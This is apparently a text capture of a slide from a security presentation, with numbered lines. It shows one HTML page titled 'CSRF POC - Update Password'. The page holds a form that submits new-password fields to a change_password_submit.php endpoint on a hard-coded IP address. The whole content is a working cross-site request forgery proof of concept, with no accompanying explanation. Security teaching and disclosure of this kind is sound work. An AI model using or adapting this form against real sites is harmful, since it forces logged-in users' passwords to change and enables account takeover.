 1 <html>
2
3 <head>
4 <title> CSRF POC - Update Password</title>
5 <head>
6
7 <body>
8 <form name='change-password' id='change-password' method='POST' action='http://13.233.24.9/profile/change_password_submit.php'>
9 <input type='password' placeholder='New Password' name='password' id='password'>
10 <input type='password' placeholder='Confirm Password' name='password_confirm' id='password_confirm'>
11 <button type='submit' class='btn btn-primary'>Update</button>
12 </body>
13
14 </html>